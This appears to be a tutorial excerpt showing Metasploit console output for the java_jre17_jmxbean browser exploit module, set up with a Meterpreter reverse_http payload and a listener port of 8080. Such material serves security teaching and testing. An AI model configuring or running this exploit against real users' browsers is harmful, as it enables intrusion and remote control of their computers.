 msf  exploit(java_jre17_jmxbean) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean):
--snip--
Payload options (java/meterpreter/reverse_http):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The local listener hostname
LPORT  8080             yes       The local listener port
Exploit target:
Id  Name
--  ----
0   Generic (Java Payload)